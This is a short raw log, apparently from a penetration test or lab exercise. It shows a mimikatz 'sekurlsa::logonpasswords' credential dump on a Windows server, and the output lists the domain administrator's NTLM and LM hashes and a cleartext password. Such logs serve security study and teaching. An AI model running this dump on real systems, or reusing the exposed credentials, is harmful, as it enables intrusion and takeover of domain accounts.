 C:\Windows\system32\:#mimi sekurlsa::logonpasswords
File size: 746.50KB
[================================================================================] 100.0%
Uploaded in: -0.974 seconds
File size: 12.35KB
Fetched in: 0.00397 seconds
Output:
Authentication Id : 0 ; 539485 (00000000:00083b5d)
Session : Interactive from 1
User Name : administrator
Domain : XIE
Logon Server : SERVER2008
Logon Time : 2022/6/11 16:53:51
SID : S-1-5-21-645314428-1482107640-504576158-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : XIE
* LM : 11cb3f697332ae4cc25465203292a5c2
* NTLM : 33e17aa21ccc6ab0e6ff30eecb918dfb
* SHA1 : fd1d68512992db1064a675df013511474585b2f5
tspkg :
* Username : Administrator
* Domain : XIE
* Password : P@ssword1234
wdigest :
* Username : Administrator
* Domain : XIE
* Password : P@ssword1234
kerberos :
* Username : administrator
* Domain : XIE.COM
* Password : P@ssword1234